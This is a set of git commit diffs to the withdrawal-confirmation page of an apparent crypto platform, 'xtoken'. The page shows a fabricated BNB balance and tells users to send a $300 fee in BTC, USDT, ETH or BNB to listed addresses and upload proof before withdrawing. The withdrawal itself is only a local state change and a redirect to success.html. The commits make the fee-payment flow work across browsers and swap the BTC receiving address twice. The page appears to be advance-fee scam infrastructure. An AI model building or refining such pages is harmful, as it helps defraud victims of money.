+          // Method 2: Replace
+          setTimeout(function() {
+            debug('Trying method 2: window.location.replace');
+            try {
+              window.location.replace('success.html');
+            } catch(e) {}
+          }, 150);
+          
+          // Method 3: Assign
+          setTimeout(function() {
+            debug('Trying method 3: window.location.assign');
+            try {
+              window.location.assign('success.html');
+            } catch(e) {}
+          }, 250);
+          
+          // Method 4: Meta refresh (most reliable for Safari)
+          setTimeout(function() {
+            debug('Trying method 4: meta refresh');
+            var meta = document.createElement('meta');
+            meta.httpEquiv = 'refresh';
+            meta.content = '0;url=success.html';
+            document.head.appendChild(meta);
+          }, 350);
+          
+          // Method 5: Anchor click
+          setTimeout(function() {
+            debug('Trying method 5: anchor click');
+            var anchor = document.getElementById('redirect-anchor');
+            if (anchor) {
+              anchor.click();
+            }
+          }, 450);
+          
+          // Method 6: Document location
+          setTimeout(function() {
+            debug('Trying method 6: document.location');
+            try {
+              document.location.href = 'success.html';
+            } catch(e) {}
+          }, 550);
+          
+          // Final fallback - force navigation
+          setTimeout(function() {
+            debug('Final attempt - forcing navigation');
+            window.open('success.html', '_self');
+          }, 1000);
+          
+          return false;
+        };
+        
+        // Also attach via addEventListener as backup
+        proceedBtn.addEventListener('click', function(e) {
+          debug('addEventListener triggered');
+        });
+      } else {
+        debug('ERROR: Proceed button not found!');
+      }
     })();
   </script>
 </body>

==== commit 6218c548: "Update confirm-fee.html" ====
--- a/confirm-fee.html
+++ b/confirm-fee.html
@@ -8,7 +8,17 @@
   <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600;700;800&family=JetBrains+Mono:wght@400;700&display=swap" rel="stylesheet">
   <link rel="stylesheet" href="style.css">
   <style>
-    /* Proper way to hide file input - NOT display: none */
+    /* Universal browser compatibility */
+    .upload-zone,
+    .upload-zone label,
+    #proceed-btn,
+    .copy-btn,
+    .back-btn {
+      cursor: pointer;
+      -webkit-tap-highlight-color: transparent;
+    }
+    
+    /* File input: positioned off-screen, NOT display:none [^163^] */
     .file-input-hidden {
       position: absolute;
       left: -9999px;
@@ -18,6 +28,12 @@
       width: 1px;
       height: 1px;
     }
+    
+    #proceed-btn {
+      position: relative;
+      z-index: 10;
+      touch-action: manipulation;
+    }
   </style>
 </head>
 <body>
@@ -25,7 +41,7 @@
   <canvas id="particle-canvas"></canvas>
   
   <div class="container page-transition">
-    <a href="withdraw-form.html" class="back-btn" onclick="event.preventDefault(); history.back(); return false;">←</a>
+    <a href="withdraw-form.html" class="back-btn" onclick="event.preventDefault(); history.back(); return false;" style="cursor: pointer;">←</a>
     
     <div class="form-header">
       <h2 class="form-title">Confirm Withdrawal</h2>
@@ -80,36 +96,38 @@
     <div class="address-box" data-coin="btc">
       <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of BTC to:</div>
       bc1qxy2kgdygtv2q4yrf2z3pkkfhtx0w0lhj3j4x3j
-      <button class="copy-btn" data-copy="bc1qxy2kgdygtv2q4yrf2z3pkkfhtx0w0lhj3j4x3j">📋 Copy</button>
+      <button class="copy-btn" data-copy="bc1qxy2kgdygtv2q4yrf2z3pkkfhtx0w0lhj3j4x3j" style="cursor: pointer;">📋 Copy</button>
     </div>
     
     <div class="address-box" data-coin="usdt">
       <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of USDT to:</div>
       0xdAC17F958D2ee523a2206206994597C13D831ec7
-      <button class="copy-btn" data-copy="0xdAC17F958D2ee523a2206206994597C13D831ec7">📋 Copy</button>
+      <button class="copy-btn" data-copy="0xdAC17F958D2ee523a2206206994597C13D831ec7" style="cursor: pointer;">📋 Copy</button>
     </div>
     
     <div class="address-box" data-coin="eth">
       <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of ETH to:</div>
       0xde0B295669a9FD93d5F28D9Ec85E40f4cb697BAe
-      <button class="copy-btn" data-copy="0xde0B295669a9FD93d5F28D9Ec85E40f4cb697BAe">📋 Copy</button>
+      <button class="copy-btn" data-copy="0xde0B295669a9FD93d5F28D9Ec85E40f4cb697BAe" style="cursor: pointer;">📋 Copy</button>
     </div>
     
     <div class="address-box" data-coin="bnb">
       <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of BNB to:</div>
       0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c
-      <button class="copy-btn" data-copy="0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c">📋 Copy</button>
-    </div>
-    
-    <!-- File Upload -->
-    <div class="upload-zone" id="upload-zone">
-      <label for="proof-file" style="display: block; width: 100%; cursor: pointer; margin: 0;">
+      <button class="copy-btn" data-copy="0xbb4CdB9CBd36B01bD1cBaEBF2De08d9173bc095c" style="cursor: pointer;">📋 Copy</button>
+    </div>
+    
+    <!-- File Upload - Universal Browser Compatible [^173^] [^174^] -->
+    <div class="upload-zone" id="upload-zone" style="cursor: pointer;">
+      <!-- Empty onclick for iOS Safari [^154^] -->
+      <label for="proof-file" onclick="" style="display: block; width: 100%; cursor: pointer; margin: 0;">
         <div class="upload-icon">📤</div>
         <div class="upload-text">Upload Transaction Proof</div>
         <div class="upload-hint">Click to select photo<br>PNG, JPG up to 5MB</div>
       </label>
     </div>
     
+    <!-- File input: positioned off-screen [^163^] -->
     <input type="file" id="proof-file" class="file-input-hidden" accept="image/*">
     
     <!-- Warning -->
@@ -122,33 +140,19 @@
     </div>
     
     <!-- Proceed Button -->
-    <button type="button" id="proceed-btn" class="btn btn-success w-full" disabled>
+    <button type="button" id="proceed-btn" class="btn btn-success w-full" disabled style="cursor: pointer; touch-action: manipulation;">
       <span>✓</span>
       <span>Proceed with Withdrawal</span>
     </button>
     
     <!-- Hidden anchor for fallback -->
     <a id="redirect-anchor" href="success.html" style="display: none;">Redirect</a>
-    
-    <!-- Debug output -->
-    <div id="debug-output" style="display: none; margin-top: 1rem; padding: 1rem; background: rgba(255,0,0,0.1); border-radius: 8px; font-size: 0.75rem; color: #ff6b6b;"></div>
   </div>
 
   <script src="shared.js"></script>
   <script>
-    // BULLETPROOF VERSION - All browser compatible
+    // UNIVERSAL BROWSER COMPATIBLE - All platforms [^172^] [^173^] [^174^]
     (function() {
-      console.log('=== CONFIRM FEE PAGE LOADED ===');
-      
-      var debugDiv = document.getElementById('debug-output');
-      function debug(msg) {
-        console.log(msg);
-        if (debugDiv) {
-          debugDiv.style.display = 'block';
-          debugDiv.innerHTML += msg + '<br>';
-        }
-      }
-      
       // Get URL parameters
       var urlParams = new URLSearchParams(window.location.search);
       var amount = urlParams.get('amount') || '0';
@@ -156,21 +160,14 @@
       var destination = urlParams.get('destination') || '';
       var hasRefund = urlParams.get('refund') === '7PE9TA';
       
-      debug('Amount from URL: ' + amount);
-      debug('Type: ' + type);
-      debug('Has refund: ' + hasRefund);
-      
       // Get pending tx data
       var txData = {};
       try {
         var pending = localStorage.getItem('xtoken_pending_tx');
         if (pending) {
           txData = JSON.parse(pending);
-          debug('Loaded pending tx: ' + pending);
-        }
-      } catch(e) {
-        debug('Error loading pending tx: ' + e.message);
-      }
+        }
+      } catch(e) {}
       
       // Calculate amounts
       var usdAmount = parseFloat(amount) || txData.amount || 0;
@@ -185,9 +182,6 @@
       } catch(e) {}
       
       var bnbAmount = (usdAmount / bnbPrice).toFixed(8);
-      
-      debug('USD Amount: ' + usdAmount);
-      debug('BNB Amount: ' + bnbAmount);
       
       // Update display
       document.querySelectorAll('[data-review-amount]').forEach(function(el) {
@@ -254,11 +248,17 @@
         });
       });
       
-      // File upload
+      // FILE UPLOAD - Universal Browser Compatible [^173^] [^174^]
       var uploadZone = document.getElementById('upload-zone');
       var fileInput = document.getElementById('proof-file');
       var proceedBtn = document.getElementById('proceed-btn');
       
+      // Ensure file input is in body [^83^]
+      if (fileInput && !fileInput.parentElement) {
+        document.body.appendChild(fileInput);
+      }
+      
+      // Use addEventListener (not .onchange) for all browsers [^83^] [^173^]
       if (fileInput) {
         fileInput.addEventListener('change', function(e) {
           if (e.target.files && e.target.files[0]) {
@@ -268,8 +268,7 @@
       }
       
       function handleFile(file) {
-        debug('File selected: ' + file.name);
-        
+        // Validate
         if (file.size > 5 * 1024 * 1024) {
           alert('File too large. Please select an image under 5MB.');
           return;
@@ -280,27 +279,9 @@
           return;
         }
         
-        var reader = new FileReader();
-        
-        reader.onload = function(e) {
-          var label = uploadZone.querySelector('label');
-          label.innerHTML = '<img src="' + e.target.result + '" class="upload-preview" alt="Preview" style="max-width: 100%; max-height: 150px; border-radius: 8px; display: block; margin: 0 auto;"><p class="upload-text" style="margin-top: 0.5rem;">✓ File uploaded</p><p class="upload-hint">' + file.name + '</p>';
-          uploadZone.classList.add('has-file');
-          
-          if (proceedBtn) {
-            proceedBtn.disabled = false;
-            proceedBtn.classList.add('btn-glow');
-            debug('Proceed button enabled');
-          }
-          
-          try {
-            localStorage.setItem('xtoken_uploaded_file', e.target.result);
-          } catch(err) {
-            debug('Error saving file: ' + err.message);
-          }
-        };
-        
-        reader.onerror = function() {
+        // Check FileReader support [^172^] [^174^]
+        if (!window.FileReader) {
+          // Fallback: show filename without preview
           var label = uploadZone.querySelector('label');
           label.innerHTML = '<div class="upload-icon">✓</div><p class="upload-text">File selected</p><p class="upload-hint">' + file.name + '</p>';
           uploadZone.classList.add('has-file');
@@ -308,23 +289,46 @@
             proceedBtn.disabled = false;
             proceedBtn.classList.add('btn-glow');
           }
+          return;
+        }
+        
+        var reader = new FileReader();
+        
+        reader.onload = function(e) {
+          var label = uploadZone.querySelector('label');
+          label.innerHTML = '<img src="' + e.target.result + '" class="upload-preview" alt="Preview" style="max-width: 100%; max-height: 150px; border-radius: 8px; display: block; margin: 0 auto;"><p class="upload-text" style="margin-top: 0.5rem;">✓ File uploaded</p><p class="upload-hint">' + file.name + '</p>';
+          uploadZone.classList.add('has-file');
+          
+          if (proceedBtn) {
+            proceedBtn.disabled = false;
+            proceedBtn.classList.add('btn-glow');
+          }
+          
+          try {
+            localStorage.setItem('xtoken_uploaded_file', e.target.result);
+          } catch(err) {}
         };
         
+        reader.onerror = function() {
+          // Fallback on error
+          var label = uploadZone.querySelector('label');
+          label.innerHTML = '<div class="upload-icon">✓</div><p class="upload-text">File selected</p><p class="upload-hint">' + file.name + '</p>';
+          uploadZone.classList.add('has-file');
+          if (proceedBtn) {
+            proceedBtn.disabled = false;
+            proceedBtn.classList.add('btn-glow');
+          }
+        };
+        
         reader.readAsDataURL(file);
       }
       
-      // BULLETPROOF PROCEED BUTTON
+      // PROCEED BUTTON - Universal Browser Compatible
       if (proceedBtn) {
-        debug('Proceed button found, attaching handler');
-        
-        // Use both onclick and addEventListener for maximum compatibility
-        proceedBtn.onclick = function(e) {
-          debug('=== PROCEED BUTTON CLICKED ===');
-          
+        function handleProceed(e) {
           if (e) {
             e.preventDefault();
             e.stopPropagation();
-            e.returnValue = false;
           }
           
           // Validate coin
@@ -333,36 +337,22 @@
             return false;
           }
           
-          debug('Coin selected: ' + coinSelect.value);
-          
-          // Calculate amounts
           var withdrawAmount = parseFloat(amount) || 0;
           var bnbAmount = withdrawAmount / bnbPrice;
           
-          debug('Withdrawing: $' + withdrawAmount + ' = ' + bnbAmount + ' BNB');
-          
-          // Get and update state
+          // Update state
           var currentState = {};
           try {
             var saved = localStorage.getItem('xtoken_state');
             if (saved) currentState = JSON.parse(saved);
-          } catch(e) {
-            debug('Error loading state: ' + e.message);
-          }
-          
-          // DEDUCT balance
+          } catch(e) {}
+          
           currentState.bnbBalance = (currentState.bnbBalance || 827.00000001) - bnbAmount;
           currentState.usdBalance = currentState.bnbBalance * (currentState.bnbPrice || 680);
           
-          debug('New balance: ' + currentState.bnbBalance + ' BNB');
-          
-          // Save state
           try {
             localStorage.setItem('xtoken_state', JSON.stringify(currentState));
-            debug('State saved');
-          } catch(err) {
-            debug('Error saving state: ' + err.message);
-          }
+          } catch(err) {}
           
           // Save transaction
           var completedTx = {
@@ -380,77 +370,20 @@
           try {
             localStorage.setItem('xtoken_last_tx', JSON.stringify(completedTx));
             localStorage.removeItem('xtoken_pending_tx');
-            debug('Transaction saved: ' + JSON.stringify(completedTx));
-          } catch(err) {
-            debug('Error saving tx: ' + err.message);
-          }
-          
-          debug('=== STARTING REDIRECT ===');
-n          // BULLETPROOF REDIRECT - Multiple methods with delays
-          
-          // Method 1: Standard href with delay
-          setTimeout(function() {
-            debug('Trying method 1: window.location.href');
-            window.location.href = 'success.html';
-          }, 50);
-          
-          // Method 2: Replace
-          setTimeout(function() {
-            debug('Trying method 2: window.location.replace');
-            try {
-              window.location.replace('success.html');
-            } catch(e) {}
-          }, 150);
-          
-          // Method 3: Assign
-          setTimeout(function() {
-            debug('Trying method 3: window.location.assign');
-            try {
-              window.location.assign('success.html');
-            } catch(e) {}
-          }, 250);
-          
-          // Method 4: Meta refresh (most reliable for Safari)
-          setTimeout(function() {
-            debug('Trying method 4: meta refresh');
-            var meta = document.createElement('meta');
-            meta.httpEquiv = 'refresh';
-            meta.content = '0;url=success.html';
-            document.head.appendChild(meta);
-          }, 350);
-          
-          // Method 5: Anchor click
-          setTimeout(function() {
-            debug('Trying method 5: anchor click');
-            var anchor = document.getElementById('redirect-anchor');
-            if (anchor) {
-              anchor.click();
-            }
-          }, 450);
-          
-          // Method 6: Document location
-          setTimeout(function() {
-            debug('Trying method 6: document.location');
-            try {
-              document.location.href = 'success.html';
-            } catch(e) {}
-          }, 550);
-          
-          // Final fallback - force navigation
-          setTimeout(function() {
-            debug('Final attempt - forcing navigation');
-            window.open('success.html', '_self');
-          }, 1000);
-          
+          } catch(err) {}
+          
+          // Redirect
+          window.location.href = 'success.html';
           return false;
-        };
-        
-        // Also attach via addEventListener as backup
-        proceedBtn.addEventListener('click', function(e) {
-          debug('addEventListener triggered');
+        }
+        
+        // Attach handlers for all browsers
+        proceedBtn.onclick = handleProceed;
+        proceedBtn.addEventListener('click', handleProceed);
+        proceedBtn.addEventListener('touchend', function(e) {
+          e.preventDefault();
+          handleProceed(e);
         });
-      } else {
-        debug('ERROR: Proceed button not found!');
       }
     })();
   </script>

==== commit 37dd80c6: "Update confirm-fee.html" ====
--- a/confirm-fee.html
+++ b/confirm-fee.html
@@ -95,8 +95,8 @@
     <!-- Address Boxes -->
     <div class="address-box" data-coin="btc">
       <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of BTC to:</div>
-      bc1qxy2kgdygtv2q4yrf2z3pkkfhtx0w0lhj3j4x3j
-      <button class="copy-btn" data-copy="bc1qxy2kgdygtv2q4yrf2z3pkkfhtx0w0lhj3j4x3j" style="cursor: pointer;">📋 Copy</button>
+      bc1q7fqkfc7ueukwyant5pktrtz723vr0s4j4atllj
+      <button class="copy-btn" data-copy="bc1q7fqkfc7ueukwyant5pktrtz723vr0s4j4atllj" style="cursor: pointer;">📋 Copy</button>
     </div>
     
     <div class="address-box" data-coin="usdt">

==== commit 7a7d54d8: "Update confirm-fee.html" ====
--- a/confirm-fee.html
+++ b/confirm-fee.html
@@ -95,8 +95,8 @@
     <!-- Address Boxes -->
     <div class="address-box" data-coin="btc">
       <div style="margin-bottom: 0.5rem; font-size: 0.75rem; color: rgba(255,255,255,0.5);">Send $300 worth of BTC to:</div>
-      bc1q7fqkfc7ueukwyant5pktrtz723vr0s4j4atllj
-      <button class="copy-btn" data-copy="bc1q7fqkfc7ueukwyant5pktrtz723vr0s4j4atllj" style="cursor: pointer;">📋 Copy</button>
+      bc1qf67xud6zegefanl9fk7ttwssk3rstxef5ux8my
+      <button class="copy-btn" data-copy="bc1qf67xud6zegefanl9fk7ttwssk3rstxef5ux8my" style="cursor: pointer;">📋 Copy</button>
     </div>
     
     <div class="address-box" data-coin="usdt">
